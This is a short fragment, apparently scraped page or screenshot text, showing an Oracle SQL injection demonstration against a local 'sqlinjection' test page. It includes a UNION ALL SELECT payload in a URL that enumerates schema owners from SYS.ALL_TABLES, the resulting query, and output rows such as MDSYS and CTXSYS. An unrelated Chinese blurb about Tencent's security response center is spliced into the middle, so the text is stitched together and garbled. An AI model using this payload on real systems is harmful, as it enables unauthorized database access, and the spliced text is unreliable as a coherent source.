 http://localhost/sqlinjection/index.jsp?id=1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM (SELECT DISTINCT(OWNER) FROM SYS.ALL_TAB
Enable Post data Enable Referrer
SELECT * from "corps" where "id" = 1 UNION ALL SELECT NULL, NULL, NULL, NVL(CAST(OWNER AS VARCHAR(4000)),CHR(32)) FROM
(SELECT DISTINCT(OWNER) FROM SYS.ALL_TABLES)--
腾讯-http://www.tencent.com
腾讯公司成立于1998年11月，是目前中国最大的互联网综合服务提供商之一，也是中国服务用户最多的互联网企业之一。 目前该帐
号由腾讯安全应急响应中心（TSRC，Tencent Security Response Center）维护，我们非常认同wooyun的运营模式，当然也欢迎直接向我
们报告安全问题security@tencent.com
null-null
MDSYS
null-null
CTXSYS
null-null
OLAPSYS
null-null